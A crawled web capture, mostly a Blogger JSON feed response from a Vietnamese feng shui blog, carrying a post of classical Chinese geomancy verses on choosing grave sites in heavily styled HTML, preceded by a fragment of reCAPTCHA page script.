d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768881550674');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.phongthuychanthu.com/feeds/posts/default?alt=json-in-script&start-index=9&max-results=3&callback=jQuery111006470415559818143_1768881546667&_=1768881546675
body_size: 44207
content:
// API callback
jQuery111006470415559818143_1768881546667({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544"},"updated":{"$t":"2025-12-21T09:55:01.261+07:00"},"category":[{"term":"Cổ thư Hán Việt"},{"term":"Thái ất tử vi 2018"},{"term":"tài liệu"},{"term":"Phong thủy"},{"term":"Tử vi đẩu số"},{"term":"Phong tục nghi lễ"},{"term":"Âm trạch"},{"term":"Dịch lý học"},{"term":"LUẬN HÔN NHÂN (HÁN VĂN)"},{"term":"Tử vi"},{"term":"XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)"}],"title":{"type":"text","$t":"Phong Thủy Chân Thư"},"subtitle":{"type":"html","$t":"Phong Thủy Chân Thư - Chuyên trang xem tử vi - tư vấn về phong thủy nhà ở, bố trí không gian, cách đặt đồ đạc trong nhà theo đúng phong thủy"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=3"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"481"},"openSearch$startIndex":{"$t":"9"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-7296247123700899361"},"published":{"$t":"2019-05-15T00:10:00.003+07:00"},"updated":{"$t":"2019-05-15T00:10:27.703+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cổ thư Hán Việt"}],"title":{"type":"text","$t":"Huyệt pháp chân quyết (Hán Nôm)"},"content":{"type":"html","$t":"\u003Cdiv style=\"box-sizing: border-box; line-height: 1.8; margin-bottom: 0.2rem; text-align: center; text-indent: 2em;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; line-height: normal; margin-bottom: 11.25pt;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 20pt;\"\u003E穴法真\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 20pt;\"\u003E诀\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: normal; margin-bottom: 11.25pt;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 20pt;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijty84zZkV1yCSsHjd6MJQQdICEeVB4VBbo_fOGdiJ6o5XnZ-tEr2NQIvc_AYqxJ_wBOkGYg5XmMDinK33K2EiF6S4f3hHCF77TZNJcfLVfuvxs5z3RK3suAAgshp3iI7rH8s0q85B4Z4\/s1600\/a4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijty84zZkV1yCSsHjd6MJQQdICEeVB4VBbo_fOGdiJ6o5XnZ-tEr2NQIvc_AYqxJ_wBOkGYg5XmMDinK33K2EiF6S4f3hHCF77TZNJcfLVfuvxs5z3RK3suAAgshp3iI7rH8s0q85B4Z4\/s320\/a4.jpg\" width=\"279\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 20pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv align=\"center\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; text-align: center; text-indent: 24pt;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E寻龙点穴妙中求，阴阳交媾始化生\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙砂向水备其妙，雌雄作法妙无穷\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E虽言诸书对不同，妙於雌雄河洛中\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E金\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙两路顺逆求，到头一节是真龙\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E穴星唯取木金土，明\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E净圆丰与正求\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E开\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E挣展翅异别情，上分下合是真宗\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E阴阳窟突夫妻路，孤阴独阳不育生。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E阳必配阴阴合阳，阴阳得配方\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E为良\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E蟹眼\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E虾须金魚水，晕心十道看毯唇\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E三停以\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E势缓中急，三阳朝案总关情\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E动处是生静是死，弃死挨生生处求\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙急脉急须避殺，避球凑檐五寸中\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙急脉急气若急，葬急斗殺绝人丁\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E气使\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E临头不合脚，眠干就湿把穴求\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E气急理合作虚粘，叠土\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E为茔接脉源\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; 